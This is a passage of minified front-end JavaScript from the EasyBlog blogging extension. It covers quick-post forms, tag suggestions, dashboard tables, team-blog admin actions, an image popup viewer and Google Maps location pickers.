}},"{self} onClearForm":function(c,d,e,f,g){if("photo"==f){var h=b.tagSuggest().controller();h.clearTags(),a(g).find(b.title.selector).val(""),a(g).find(b.content.selector).val(""),a(g).find(b.link.selector).val(""),a(g).find(b.tags.selector).val(""),b.uri().val(""),b.reupload().addClass("hidden"),b.container().removeClass("hidden"),b.uploadPreview().addClass("hidden").html("")}}}}),b.resolve()})}),EasyBlog.module("site/dashboard/quickpost/quote",function(a){var b=this;EasyBlog.Controller("Quickpost.Form.Quote",{defaultOptions:{"{quote}":"[data-quickpost-content]","{content}":"[data-quickpost-source]","{tags}":"[data-quickpost-tags]","{privacy}":"[data-quickpost-privacy]","{category}":"[data-quickpost-category]","{tagSuggest}":"[data-quickpost-form][data-type='quote'] [data-eb-composer-tags]"}},function(b){return{init:function(){b.parent.implementTags(b.tagSuggest())
},"{self} onPublishQuickPost":function(c,d,e,f,g){if("quote"==f){var h=b.tagSuggest().controller();h.fillTags(),e.data={quote:a(g).find(b.quote).val(),type:"quote",source:a(g).find(b.content).val(),tags:a(g).find(b.tags).val(),privacy:a(g).find(b.privacy).val(),category:a(g).find(b.category).val()}}},"{self} onClearForm":function(c,d,e,f,g){if("quote"==f){var h=b.tagSuggest().controller();h.clearTags(),a(g).find(b.quote).val(""),a(g).find(b.content.selector).val(""),a(g).find(b.tags.selector).val("")}}}}),b.resolve()
}),EasyBlog.module("site/dashboard/quickpost/standard",function(a){var b=this;EasyBlog.Controller("Quickpost.Form.Standard",{defaultOptions:{"{title}":"[data-quickpost-title]","{content}":"[data-quickpost-content]","{tags}":"[data-quickpost-tags]","{privacy}":"[data-quickpost-privacy]","{category}":"[data-quickpost-category]","{tagSuggest}":"[data-quickpost-form][data-type='standard'] [data-eb-composer-tags]"}},function(b){return{init:function(){b.parent.implementTags(b.tagSuggest())},"{self} onPublishQuickPost":function(c,d,e,f,g){if("standard"==f){var h=b.tagSuggest().controller();
h.fillTags(),e.data={title:a(g).find(b.title).val(),type:"text",content:a(g).find(b.content).val(),tags:a(g).find(b.tags).val(),privacy:a(g).find(b.privacy).val(),category:a(g).find(b.category).val()}}},"{self} onClearForm":function(c,d,e,f,g){if("standard"==f){var h=b.tagSuggest().controller();h.clearTags(),a(g).find(b.title.selector).val(""),a(g).find(b.content.selector).val(""),a(g).find(b.tags.selector).val("")}}}}),b.resolve()}),EasyBlog.module("site/dashboard/quickpost/tags",function(a){var b=this,c={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,ENTER:13,ESCAPE:27,LEFT:37,RIGHT:39,SPACE:32,TAB:9,UP:38},d={38:"up",40:"down",37:"left",39:"right"};
EasyBlog.require().library("textboxlist").script("site/vendors/nearest").done(function(){EasyBlog.Controller("Quickpost.Form.Tags",{defaultOptions:{templates:{},"{tagTemplate}":"[data-tag-template]",readOnly:!1,"{tags}":"[data-eb-composer-tags]","{tag}":".textboxlist-item","{total}":"[data-eb-composer-tags-total]","{count}":"[data-eb-composer-tags-count]","{suggestions}":".eb-composer-tags-suggestions","{selection}":".eb-composer-tags-selection","{toggleButton}":"[data-eb-composer-tags-toggle-button]","{itemgroup}":".eb-composer-tags-selection-itemgroup","{item}":".eb-composer-tags-selection-itemgroup > div","{textfield}":"[data-textboxlist-textField]","{textboxlist}":"[data-eb-composer-tags-textboxlist]","{jsondata}":"[data-eb-composer-tags-jsondata]","{tagsInput}":"[data-quickpost-tags]"}},function(b,e,f,g,h,i){return{init:function(){e.readOnly=a("[data-eb-composer-tags-readonly]").length>0,a.template("composer/textboxlist/item",a("[data-tag-template]").detach().html()),h=b.selection,g=b.suggestions;
var c=parseInt(b.tags().attr("data-eb-composer-tags-max"))||null;b.textboxlist().textboxlist({component:"eb",max:c,ignoreLocked:!0,view:{item:"composer/textboxlist/item"},filterItem:function(b){return a.isString(b)?i.sanitize(b):(b.title=i.sanitize(b.title),b)}}),i=b.tagger=a.extend(b.textboxlist().textboxlist("controller"),b.tagger),g.populate("",!0)},tagger:{sanitize:function(b){return a.trim(b).replace(/,/g,"")},addLockedItem:function(b){b=a.trim(b);var c=i.get(b),d=c&&!c.locked;c&&i.deleteItem(c.id),i.addItem({id:a.uid("item-"),title:b,key:i.getItemKey(b),locked:!0,assigned:d},!0)
}},"{textfield} keydown":function(a,f){var i=f.which,j=h.activeItem;switch(i){case c.UP:case c.DOWN:case c.LEFT:case c.RIGHT:var k=d[i];(j.length>0||"down"==k)&&(g.navigate(k),f.preventDefault());break;case c.ESCAPE:j.length>0?h.deactivate(j):b.suggestions().hasClass("is-showing")?g.collapse():a.val("");break;case c.ENTER:if(j.length>0)return h.use(j),f.preventDefault(),void 0;e.readOnly&&f.preventDefault();break;default:g.populateFromTextfield()}},"{item} mouseover":function(a){h.deactivate(),h.activate(a)},"{item} mouseout":function(){h.deactivate()
},"{item} click":function(a){h.use(a)},"{textboxlist} addItem":function(b,c,d){a(h.get(d.title)).addClass("is-used")},"{textboxlist} removeItem":function(b,c,d){a(h.get(d.title)).removeClass("is-used")},"{textboxlist} listChange":a.debounce(function(){g.refresh();var a=b.tagger.getAddedItems().length;b.count().text(a)},15),"{toggleButton} click":function(){g[b.suggestions().hasClass("is-showing")?"collapse":"expand"]()},suggestions:{index:0,tags:[],expand:function(){g.tick++,b.suggestions().addClass("is-showing")
},collapse:function(){g.tick++,b.suggestions().removeClass("is-showing")},refresh:function(){var a=b.item(":not(.is-used)");b.suggestions().toggleClass("is-empty",a.length<1),g.count()},show:function(){g.tick++,g.refresh(),g.expand()},hide:function(){var a=++g.tick;g.collapse(),setTimeout(function(){a===g.tick&&g.reset()},500)},set:function(a){a.length<1?(g.hide(),g.tags=[]):(g.reset(),g.tags=a)},reset:function(){g.tags=[],g.i=0,b.itemgroup().empty()},pid:0,tick:0,currentQuery:null,query:a.memoize(function(a){return EasyBlog.ajax("site/views/tags/suggest",{search:a}).fail(function(){})
}),populate:function(a,c){g.tick++;var d=++g.pid;g.currentQuery&&g.currentQuery.abort(),a=i.sanitize(a),b.suggestions().addClass("is-busy"),g.currentQuery=g.query(a).done(function(a){g.pid===d&&(g.set(a),g.suggest(c))}).fail(function(){g.pid!==d}).always(function(){b.suggestions().removeClass("is-busy"),g.currentQuery=null})},populateTimer:null,populateFromTextfield:function(){g.tick++,clearTimeout(g.populateTimer),setTimeout(function(){var a=b.textfield(),c=i.sanitize(a.val());""===c?(g.hide(),g.populate("",!0)):g.query.cache.hasOwnProperty(c)?g.populate(c):g.populateTimer=setTimeout(function(){g.populate(c)
},250)},1)},suggest:function(c){var d=g.tags;if(!(d.length<1)){for(var j,k,m,e=0,f=d.length,l=[];f>e&&(j=d[g.i]);)k=j.title,m=h.get(k)||h.create(k),l.push(m),i.get(k)?a(m).addClass("is-used"):e++,g.i++;b.itemgroup().append(l),c?g.refresh():g.show()}},navigate:function(c){var d=b.item(),e=b.itemgroup(),f=h.activeItem,i=a(f[0]||b.textfield()[0]).nearest(d,c);i.length>0?(h.activate(i),e.scrollIntoView(i)):f.length>0&&("down"==c&&(g.suggest(),e.scrollIntoView(f)),"up"==c&&h.deactivate())},count:function(){var c=a.pluck(g.tags,"title"),d=a.keys(i.itemsByTitle),e=a.without.apply(null,[c].concat(d)),f=e.length;
b.total().text(f+"")}},selection:{items:{},activeItem:a(),create:function(a){var b=document.createElement("div");return b.innerHTML=a,h.items[a]=b},get:function(a){return h.items[a]},activate:function(a){h.deactivate(),h.activeItem=a.addClass("active")},deactivate:function(){h.activeItem.removeClass("active"),h.activeItem=a()},use:function(c){var c=a(c),d=c.text(),e=i.addItem(d);e&&(b.textfield().focus(),c.is(h.activeItem)&&(nextItem=c.next(b.item)[0]||c.prev(b.item)[0],h.deactivate(c),nextItem&&h.activate(a(nextItem))),b.textfield().val(""),g.refresh())
}},fillTags:function(){var c=b.tagger.getAddedItems(),d=a.pluck(c,"title").join(",");b.tagsInput().val(d)},clearTags:function(){b.tagger.clearItems(),b.textfield().val(""),g.refresh(),g.reset(),g.hide(),g.populateFromTextfield(),b.tagsInput().val("")}}}),b.resolve()})}),EasyBlog.module("site/dashboard/quickpost/video",function(a){var b=this;EasyBlog.Controller("Quickpost.Form.Video",{defaultOptions:{"{form}":"[data-microblog-form]","{loader}":"[data-quickpost-video-loader]","{getVideo}":"[data-quickpost-video-retrieve]","{title}":"[data-quickpost-video-title]","{content}":"[data-quickpost-video-source]","{tags}":"[data-quickpost-tags]","{privacy}":"[data-quickpost-privacy]","{category}":"[data-quickpost-category]","{tagSuggest}":"[data-quickpost-form][data-type='video'] [data-eb-composer-tags]","{noCookie}":"[data-youtube-nocookie]","{relatedSource}":"[data-youtube-related]","{previewWrapper}":"[data-video-preview-wrapper]","{preview}":"[data-quickpost-video-preview]"}},function(b){return{init:function(){b.parent.implementTags(b.tagSuggest())
},"{getVideo} click":function(a,c){c.preventDefault(),b.loader().removeClass("hidden"),EasyBlog.ajax("site/views/quickpost/getVideo",{link:b.content().val()}).done(function(a,c){b.loader().addClass("hidden"),b.noCookie().toggleClass("hidden",!c),b.relatedSource().toggleClass("hidden",!c),b.previewWrapper().removeClass("hidden"),b.preview().addClass("has-preview"),b.preview().html(a)})},"{self} onPublishQuickPost":function(c,d,e,f,g){if("video"==f){var h=b.tagSuggest().controller();h.fillTags(),e.data={title:a(g).find(b.title.selector).val(),type:"video",content:a(g).find(b.content.selector).val(),tags:a(g).find(b.tags.selector).val(),privacy:a(g).find(b.privacy.selector).val(),category:a(g).find(b.category.selector).val(),noCookie:a(g).find("[data-option-nocookie]").val(),relatedSource:a(g).find("[data-option-related]").val()}
}},"{self} onClearForm":function(c,d,e,f,g){if("video"==f){var h=b.tagSuggest().controller();h.clearTags(),a(g).find(b.title.selector).val(""),a(g).find(b.content.selector).val(""),a(g).find(b.tags.selector).val(""),b.noCookie().addClass("hidden"),b.relatedSource().addClass("hidden"),b.previewWrapper().addClass("hidden"),b.preview().removeClass("has-preview"),b.preview().html("")}}}}),b.resolve()}),EasyBlog.module("site/dashboard/table",function(){var b=this;EasyBlog.require().script("site/vendors/affix").done(function(a){EasyBlog.Controller("Dashboard.Table",{defaultOptions:{"{checkAll}":"[data-eb-table-checkall]","{checkbox}":"[data-eb-table-checkbox]","{affix}":"[data-eb-spy=affix]","{row}":"table > tbody > tr","{action}":"[data-eb-action]","{actions}":"[data-eb-table-actions]","{apply}":"[data-eb-table-apply]","{task}":"[data-eb-table-task]","{search}":"[data-eb-form-search]","{returnInput}":"[data-table-grid-return]","{idInput}":"[data-table-grid-id]","{taskInput}":"[data-table-grid-task]","{sortInput}":"input:hidden[name=sort]","{orderingInput}":"input:hidden[name=ordering]","{sortButton}":"[data-table-grid-sort]"}},function(b){return{init:function(){b.updateHeader(),a(window).resize(function(){b.updateHeader()
})},updateHeader:function(){var a=b.element.width(),c=b.affix().offset();b.affix().css("width",a),b.affix().affix({offset:{top:c.top-20}})},submitForm:function(){b.element.submit()},getSelectedCheckbox:function(){var c=[],d=b.checkbox(":checked");return d.each(function(b,d){c.push(a(d).val())}),c},clearSelectedCheckboxes:function(){b.checkAll().prop("checked",!1),b.checkAll().trigger("change")},"{sortButton} click":function(a){var c=a.data("column"),d=a.data("ordering");b.sortInput().val(c),b.orderingInput().val(d),b.submitForm()
},"{search} click":function(){b.submitForm()},"{action} click":function(a,c){c.stopPropagation();var d=a.data("eb-action"),e=a.parents("[data-eb-actions]").data("id"),f=a.data("type");return"dialog"==f?(EasyBlog.dialog({content:EasyBlog.ajax(d,{ids:[e]}),bindings:{"{submitButton} click":function(){this.form().submit()}}}),void 0):("form"==f&&(b.clearSelectedCheckboxes(),b.idInput().val(e),b.taskInput().val(d),b.submitForm()),void 0)},"{row} click":function(a){var c=a.find("input[name=ids\\[\\]]"),d=c.is(":checked");
return a.toggleClass("is-checked",!d),c.is(":disabled")?void 0:d?(c.prop("checked",!1).trigger("change"),void 0):(c.prop("checked",!0).trigger("change"),void 0)},"{checkAll} change":function(a){var d=a.is(":checked");d?b.actions().removeClass("hide"):b.actions().addClass("hide"),b.checkbox().not(":disabled").prop("checked",d)},"{checkbox} change":function(){var d=b.getSelectedCheckbox();return d.length>0?(b.actions().removeClass("hide"),void 0):(b.actions().addClass("hide"),void 0)},"{apply} click":function(){var e=a.trim(b.task().val());
if(""==e)return!1;var f=b.task().find(":selected").data("confirmation");if(!f)return b.taskInput().val(e),b.submitForm(),!1;var g=b.getSelectedCheckbox();EasyBlog.dialog({content:EasyBlog.ajax(f,{ids:g}),bindings:{"{submitButton} click":function(){b.taskInput().val(e),b.submitForm()}}})}}}),b.resolve()})}),EasyBlog.module("site/dashboard/teamblogs",function(a){var b=this;EasyBlog.Controller("Dashboard.Teamblogs",{defaultOptions:{teamId:null,"{removeMember}":"[data-remove-member]","{setAdmin}":"[data-set-admin]","{removeAdmin}":"[data-remove-admin]"}},function(b,c){return{init:function(){c.teamId=b.element.data("teamId")
},"{removeMember} click":function(b){var e=a(b).parents("[data-team-member]"),f=e.data("id");EasyBlog.ajax("site/controllers/teamblogs/removeMember",{id:f,teamId:c.teamId}).done(function(){e.addClass("hide")})},"{setAdmin} click":function(b){var e=a(b).parents("[data-team-member]"),f=e.data("id");EasyBlog.ajax("site/controllers/teamblogs/setAdmin",{id:f,teamId:c.teamId}).done(function(){a(b).addClass("hide"),e.find("[data-remove-admin]").removeClass("hide"),e.find("[data-member-is-admin]").removeClass("hide")
})},"{removeAdmin} click":function(b){var e=a(b).parents("[data-team-member]"),f=e.data("id");EasyBlog.ajax("site/controllers/teamblogs/removeAdmin",{id:f,teamId:c.teamId}).done(function(){a(b).addClass("hide"),e.find("[data-set-admin]").removeClass("hide"),e.find("[data-member-is-admin]").addClass("hide")})}}}),b.resolve()}),EasyBlog.module("site/dropcap",function(a){var b=this;a.getFirstTextBlock=function(b){var c=b.find('.ebd-block[data-type="text"]');if(!(c.length<=0)){var d=a(c[0]);return d}},a.getFirstParagraph=function(a){var b=a.find("> p").first();
return b},b.resolve()}),EasyBlog.module("featured",function(a){var b=this;EasyBlog.require().done(function(){EasyBlog.Controller("Featured.Scroller",{defaultOptions:{elements:null,itemWidth:null,autorotate:{enabled:!1,interval:50},"{placeHolder}":".slider-holder","{slider}":".featured-entries","{sliderItems}":".slider-holder ul li","{sliderNavigation}":".featured-navi .featured-a a"}},function(b){return{init:function(){b.options.itemWidth=b.placeHolder().width()+1;var a=b.sliderItems().length*parseInt(b.options.itemWidth);
b.slider().css("width",a),b.sliderItems().css("width",b.options.itemWidth),b.options.autorotate.enabled&&setTimeout(function(){b.initAutoRotate()},1e3*parseInt(b.options.autorotate.interval))},nextItem:function(c){var d=a(c).data("slider"),e=0;1!=d&&(e=b.options.itemWidth*parseInt(d-1)),b.slider().children(":nth-child("+d+")").show(),b.slider().animate({left:"-"+e+"px"},"slow"),b.sliderNavigation(".active").removeClass("active"),a(c).addClass("active")},"{sliderNavigation} click":function(a){b.nextItem(a)},initAutoRotate:function(){var c=!1;
b.sliderNavigation().each(function(){a(this).hasClass("active")&&1!=c&&(0==a(this).next().length?b.nextItem(b.sliderNavigation(":first")):b.nextItem(a(this).next()),c=!0)}),setTimeout(function(){b.initAutoRotate()},1e3*parseInt(b.options.autorotate.interval))}}}),b.resolve()})}),EasyBlog.module("site/gdpr",function(a){var b=this;a(document).on("click.gdpr.link","[data-gdpr-download-link]",function(){EasyBlog.dialog({content:EasyBlog.ajax("site/views/dashboard/confirmDownloadGDPR")})}),b.resolve()}),EasyBlog.module("site/layout/image/legacy",function(a){function c(a){var b=a.parent(),c=b.css("float");
if("none"==c&&(c=a.css("float")),"none"==c){var d=a[0].style;"auto"==d.marginLeft&&"auto"==d.marginRight&&(c="center")}return"none"==c&&(c=b.attr("align"),(void 0===c||"none"==c)&&(c=a.attr("align"))),/none|middle/.test(c)&&(c="center"),c}var b=this,d=".easyblog-thumb-preview img, img.easyblog-image-caption, img[data-popup], img[data-style]";a(document).ready(function(){function b(){a(d).each(function(){var b=a(this),d=b.parent(),e=b.attr("src"),f=b.is(".speedcache-lazy"),g="";f&&(g=b.attr("data-speedcachelazy-src"));
var h=a('<div class="eb-image">'),i=a('<div class="eb-image-figure">');i.appendTo(h);var j=a('<a class="eb-image-viewport"><img /></a>');j.appendTo(i);{var k=d.is(".easyblog-thumb-preview"),l=!!b.attr("data-popup"),m=k||l;d.is("a:not(.easyblog-thumb-preview)")}if(m){var o=b.attr("data-popup");if(k){var o=d.attr("href"),p=d.attr("data-popup");if(p)var o=d.attr("data-popup")}var q=o.replace("https://","//");q=q.replace("http://","//");var r=window.eb.rootUrl.replace("https://","//");r=r.replace("http://","//"),q.indexOf(r)<0&&(o=window.eb.rootUrl+"/"+o),j.addClass("eb-image-popup-button").attr({href:o,title:d.attr("title")})
}else j.attr({href:d.attr("href"),title:d.attr("title"),target:d.attr("target")});var s=h.find("img"),t=b.attr("width"),u=void 0!=t&&t.indexOf("%")>=0;u&&(t="100%"),s.attr({src:e,width:t,height:b.attr("height"),alt:b.attr("alt")}),f&&(s.attr("data-speedcachelazy-src",g),s.addClass("speedcache-lazy speedcache-lazy-hidden"));var v=b.is(".easyblog-image-caption");if(v){var w=a('<div class="eb-image-caption"><span></span></div>'),x=b.attr("title");w.appendTo(h).find("span").append(x),t?w.css("width",t):(w.hide(),s.on("load",function(){w.css("width",s.width()).show()
}))}var y=b.attr("data-style")||(v?"gray":"");y&&h.addClass("style-"+y);var z=c(b),A=a('<div class="ebd-block ebd-block--legacy" data-type="image">'),B="auto";u&&(B=b.attr("width")),/left|right/.test(z)&&A.addClass("is-nested nest-"+z).css("width",B),/center/.test(z)&&A.addClass("is-"+z).css("text-align","center").css("width",B).css("display","block").css("margin-right","auto").css("margin-left","auto"),A.append(h),m&&!l?d.replaceWith(A):b.replaceWith(A)})}b(),a(document).on("ebscroll.onAfterEntryLoad",function(){b()
}),a(document).on("ebscroll.onAfterListingLoad",function(){b()})}),b.resolve()}),EasyBlog.module("site/layout/image/popup",function(a){var b=this,c="",d="",e="",f=".eb-image-popup",g=".eb-image-popup-button",h=".eb-image-popup-close-button",i=".eb-image-popup-container",j=".eb-image-popup-footer",k=".eb-image-popup-thumbs",l=".eb-image-popup-thumb",m=".eb-image",n=".eb-image-viewport",o=".eb-image-caption > span",p=".eb-thumbs",q="keyup.eb.imagepopup",r="click.eb.imagepopup",s="resize.eb.imagepopup",t="keydown.eb.imagepopup",u="[data-blog-content], [data-blog-posts-item]",v="data-eb-entry-cover",w=EasyBlog.ImagePopup={getDirection:function(){var a="rtl"==window.ezb.direction?"right":"left";
return a},init:function(){""==c&&(c=EasyBlog.template("site/layout/image/popup"),d=EasyBlog.template("site/layout/image/popup/thumb"),e=EasyBlog.template("site/layout/image/container"))},open:function(){w.init(),a("body").addClass("is-eb-photo-popup"),w.close(),a("body").noscroll(!0),a(window).off(q).on(q,function(b){27==b.which&&(w.close(),a("body").removeClass("is-eb-photo-popup"))}).off(r).on(r,function(b){var c=a(b.target).parentsUntil(f).andSelf().filter(m);c.length||(w.close(),a("body").removeClass("is-eb-photo-popup"))
}).off(s).on(s,function(){w.refresh()}).off(t).on(t,function(b){if(a(l).length){var c=b.which;if(/37|38|39|40/.test(c)){var e,d=a(l+".active");/37|38/.test(c)&&(e=d.prev(l)),/39|40/.test(c)&&(e=d.next(l)),e.length&&w.openPopupThumb(e),b.preventDefault()}}});var b=a(c);b.appendTo("body")},close:function(){a(window).off(q).off(r).off(s).off(t),a(f).data("destoyed",!0).remove(),a("body").noscroll(!1)},openThumbnails:function(b,c,e){w.open();var l,f=a(j),h=a(k),i=0,p=0;b.find(m).each(function(){var b=a(this),f=b.attr(v);
if("undefined"!=typeof f&&f!==!1)return!0;var j=b.find(g);if(e&&0==j.length)return!0;var k=b.find("img"),m=k.attr("src"),n=j.attr("href"),o=j.attr("title"),q=a(d).attr("data-url",n).attr("data-caption",o).find("img").attr("src",m).end().appendTo(h);i+=q.outerWidth(!0),b[0]==c[0]&&(l=q),p++}),p>1&&f.show(),h.css("width",i),w.openPopupThumb(l)},openImage:function(a){w.open();var b=a.find(o),c=a.find(g),d=c.attr("href"),e=b.text();e||(e=c.attr("caption")),e||(e=c.attr("title")),w.showImage(d,e)},openPopupThumb:function(b){var c=b.attr("data-url"),d=b.attr("data-caption");
a(l).removeClass("active"),b.addClass("active"),w.showImage(c,d),w._reposition()},showImage:function(b,c){var d=a(f),g=d.find(i);d.addClass("is-loading"),d.find(m).remove();var h=a(e),j=h.find(n),k=h.find(o);k.text(c).css("display",c?"block":"none"),h.addClass("style-popup").appendTo(g);var l=a("<img>");l.on("load",function(){d.data("destroyed")||(d.removeClass("is-loading").addClass("is-preparing"),w.resize(),d.removeClassAfter("is-preparing"))}).on("error",function(){d.removeClass("is-loading").addClass("is-failed")
}).appendTo(j).attr("src",b)},refresh:function(){w.resize(),w.reposition()},resize:function(){var b=a(f),c=a(j),d=b.find(m),e=d.find("img"),g=c.height(),h=e.width(),i=e.height(),k=b.width(),l=b.height(),n=.75*k,o=.75*l-g,p=n/h;targetWidth=h*p,targetHeight=i*p;var q=targetHeight>o;q&&(p=o/i,targetWidth=h*p,targetHeight=i*p),e.css({width:targetWidth,height:targetHeight});var r=d.width(),s=d.height()-g,t=this.getDirection();d.css("top",(l-s)/2-g),d.css(t,(k-r)/2)},reposition:function(){var b=a(j),c=a(k),d=a(l+".active"),e=b.width()/2,f=d.position().left+d.width()/2,g=e-f;
c.css("left",g)},_reposition:a.debounce(function(){w.reposition()},350)};a(document).on("click",n,function(){var c=a(this),d=c.attr("href");"javascript:void(0)"===d&&c.siblings(g).click()}).on("click",g,function(b){if(!(b.shiftKey||b.ctrlKey||b.metaKey)){var c=a(this),d=c.closest(m),e=d.closest(p);if(e.length)w.openThumbnails(e,d);else{var f=c.parent(),g=f.attr(v);if("undefined"!=typeof g&&g!==!1)w.openImage(d);else{var h=d.parents(u);w.openThumbnails(h,d,!0)}}b.stopPropagation(),b.preventDefault()}}).on("click",n,function(b){var c=a(this);
if(!c.attr("href")){var d=c.closest(m),e=d.find(g);e.length&&(e.click(),b.stopPropagation(),b.preventDefault())}}).on("click",l,function(b){var c=a(this);w.openPopupThumb(c),b.stopPropagation(),b.preventDefault()}).on("click",h,function(){w.close(),a("body").removeClass("is-eb-photo-popup")}).on("click",i,function(b){var c=a(n);c.is(b.target)||0!==c.has(b.target).length||(w.close(),a("body").removeClass("is-eb-photo-popup"))}),b.resolve()}),EasyBlog.module("site/layout/template",function(a){var b=this,c=EasyBlog.template=function(b){if(b){if(c.cache.hasOwnProperty(b))return c.cache[b];
var d='.eb-template[data-name="'+b+'"]',e=a.trim(a(d).detach().html());return e&&(c.cache[b]=e),e}};c.cache={},b.resolve()}),EasyBlog.module("site/location",function(){var b=this;EasyBlog.require().library("ui/autocomplete").script("site/vendors/ratings").done(function(a){EasyBlog.Controller("Location.Form",{defaultOptions:{language:"en",initialLocation:null,mapType:"ROADMAP","{locationInput}":".locationInput","{locationLatitude}":".locationLatitude","{locationLongitude}":".locationLongitude","{locationMap}":".locationMap","{autoDetectButton}":".autoDetectButton"}},function(b){return{init:function(){var c=a.uid("ext");
window[c]=function(){a.___GoogleMaps.resolve()},a.___GoogleMaps||(a.___GoogleMaps=a.Deferred(),EasyBlog.require().script({prefetch:!1},"https://maps.googleapis.com/maps/api/js?sensor=true&language="+b.options.language+"&callback="+c)),a.___GoogleMaps.done(function(){b._init()})},_init:function(){b.geocoder=new google.maps.Geocoder,b.hasGeolocation=void 0!==navigator.geolocation,b.hasGeolocation?b.autoDetectButton().show():b.autoDetectButton().remove(),b.locationInput().autocomplete({delay:300,minLength:0,source:b.retrieveSuggestions,select:function(a,c){b.locationInput().autocomplete("close"),b.setLocation(c.item.location)
}}).prop("disabled",!1),b.autocomplete=b.locationInput().autocomplete("widget"),b.autocomplete.addClass("location-suggestion");var e=a.trim(b.options.initialLocation);e&&b.getLocationByAddress(e,function(a){b.setLocation(a[0])}),b.busy(!1)},busy:function(a){b.locationInput().toggleClass("loading",a)},getUserLocations:function(a){b.getLocationAutomatically(function(c){b.userLocations=b.buildDataset(c),a&&a(c)})},getLocationByAddress:function(a,c){b.geocoder.geocode({address:a},c)},getLocationByCoords:function(a,c,d){b.geocoder.geocode({location:new google.maps.LatLng(a,c)},d)
},getLocationAutomatically:function(a,c){return navigator.geolocation?(navigator.geolocation.getCurrentPosition(function(c){b.getLocationByCoords(c.coords.latitude,c.coords.longitude,a)},c),void 0):c("ERRCODE","Browser does not support geolocation or do not have permission to retrieve location data.")},renderMap:function(a,c){b.busy(!0),b.locationMap().show();var d=new google.maps.Map(b.locationMap()[0],{zoom:15,center:a.geometry.location,mapTypeId:google.maps.MapTypeId[b.options.mapType],disableDefaultUI:!0}),e=new google.maps.Marker({position:a.geometry.location,center:a.geometry.location,title:a.formatted_address,map:d}),f=new google.maps.InfoWindow({content:c});
google.maps.event.addListener(d,"tilesloaded",function(){f.open(d,e),b.busy(!1)})},setLocation:function(a){a&&(b.locationResolved=!0,b.lastResolvedLocation=a,b.locationInput().val(a.formatted_address),b.locationLatitude().val(a.geometry.location.lat()),b.locationLongitude().val(a.geometry.location.lng()),b.renderMap(a,a.formatted_address))},removeLocation:function(){b.locationResolved=!1,b.locationInput().val(""),b.locationLatitude().val(""),b.locationLongitude().val(""),b.locationMap().hide()},buildDataset:function(b){var c=a.map(b,function(a){return{label:a.formatted_address,value:a.formatted_address,location:a}
});return c},retrieveSuggestions:function(a,c){b.busy(!0);var d=a.term,e=function(a){c(a),b.busy(!1)};""==d?e(b.userLocations||[]):b.getLocationByAddress(d,function(a){e(b.buildDataset(a))})},suggestUserLocations:function(){b.hasGeolocation&&b.userLocations&&(b.removeLocation(),b.locationInput().autocomplete("search","")),b.busy(!1)},"{locationInput} blur":function(){setTimeout(function(){var c=a.trim(b.locationInput().val());""==c?b.removeLocation():b.locationResolved?c!=b.lastResolvedLocation.formatted_address&&b.setLocation(b.lastResolvedLocation):b.removeLocation()
},250)},"{autoDetectButton} click":function(){b.busy(!0),b.hasGeolocation&&!b.userLocations?b.getUserLocations(b.suggestUserLocations):b.suggestUserLocations()}}}),EasyBlog.Controller("Location.Map",{defaultOptions:{animation:"drop",language:"en",useStaticMap:!1,disableMapsUI:!0,zoom:5,fitBounds:null,minZoom:null,maxZoom:null,center:null,locations:[],mapType:"ROADMAP",width:500,height:400,enableClusterer:!1,"{locationMap}":".locationMap"}},function(b){return{init:function(){b.mapLoaded=!1;var c=a.uid("ext");
window[c]=function(){a.___GoogleMaps.resolve()};var d=b.options.gMapsKey;if(EasyBlog.require().script("site/markerclusterer"),1==b.options.useStaticMap){var e="&language="+String(b.options.language),f="&size="+String(b.options.width)+"x"+String(b.options.height),g="&zoom="+String(b.options.zoom),h="&center="+String(parseFloat(b.options.locations[0].latitude).toFixed(6))+","+String(parseFloat(b.options.locations[0].longitude).toFixed(6)),i="&maptype="+google.maps.MapTypeId[b.options.mapType],j="&markers=",k="https://maps.googleapis.com/maps/api/staticmap?sensor=false"+e+f;
if(!empty(d))var k="https://maps.googleapis.com/maps/api/staticmap?key="+d+e+f;if(1==b.options.locations.length)j+=String(parseFloat(b.options.locations[0].latitude).toFixed(6))+","+String(parseFloat(b.options.locations[0].longitude).toFixed(6)),k+=g+h+i+j;else{var l=new Array;a.each(b.options.locations,function(a,b){l.push(String(parseFloat(b.latitude).toFixed(6))+","+String(parseFloat(b.longitude).toFixed(6)))}),j+=l.join("|"),k+=j+i}b.locationMap().show().html('<img src="'+k+'" />'),b.busy(!1)}else{var c=a.uid("ext");
window[c]=function(){a.___GoogleMaps.resolve()},a.___GoogleMaps||(a.___GoogleMaps=a.Deferred(),d?EasyBlog.require().script({prefetch:!1},"https://maps.googleapis.com/maps/api/js?key="+d+"&language="+b.options.language+"&callback="+c):EasyBlog.require().script({prefetch:!1},"https://maps.googleapis.com/maps/api/js?language="+b.options.language+"&callback="+c)),a.___GoogleMaps.done(function(){b._init()})}},_init:function(){null===b.options.fitBounds&&(b.options.fitBounds=1==b.options.locations.length?!1:!0),b.options.disableMapsUI=Boolean(b.options.disableMapsUI),b.locations=new Array,a.each(b.options.locations,function(a,c){"null"!=c.latitude&&"null"!=c.longitude&&b.locations.push(new google.maps.LatLng(c.latitude,c.longitude))
}),b.locations.length>0&&b.renderMap(),b.busy(!1)},busy:function(a){b.locationMap().toggleClass("loading",a)},renderMap:function(){b.busy(!0),b.locationMap().show();var a;a=b.options.center?new google.maps.LatLng(center.latitude,center.longitude):b.locations[0],b.map=new google.maps.Map(b.locationMap()[0],{zoom:parseInt(b.options.zoom),minZoom:parseInt(b.options.minZoom),maxZoom:parseInt(b.options.maxZoom),center:a,mapTypeId:google.maps.MapTypeId[b.options.mapType],disableDefaultUI:b.options.disableMapsUI}),google.maps.event.addListener(b.map,"tilesloaded",function(){0==b.mapLoaded&&(b.mapLoaded=!0,b.loadLocations())
})},loadLocations:function(){if(b.bounds=new google.maps.LatLngBounds,b.infoWindow=new Array,markerClustererMarker=new Array,a.each(b.locations,function(a,c){b.bounds.extend(c),marker=b.addMarker(c,b.options.locations[a]),markerClustererMarker.push(marker)}),b.options.fitBounds&&b.map.fitBounds(b.bounds),b.options.enableClusterer){localPath="/components/com_easyblog/assets/vendors/markerclusterer/";{new MarkerClusterer(b.map,markerClustererMarker,{imagePath:localPath+"m"})}}},addMarker:function(a,c){if(a){var d=new google.maps.Marker({position:a,map:b.map});
